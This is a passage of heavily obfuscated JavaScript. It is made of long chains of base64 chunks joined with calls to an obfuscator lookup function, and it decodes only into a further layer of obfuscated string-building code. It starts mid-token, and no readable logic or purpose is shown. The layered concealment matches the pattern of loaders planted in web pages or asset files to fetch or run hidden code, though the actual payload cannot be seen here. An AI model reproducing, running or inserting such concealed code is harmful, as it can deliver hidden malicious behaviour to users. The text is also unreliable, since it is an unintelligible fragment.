2863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrS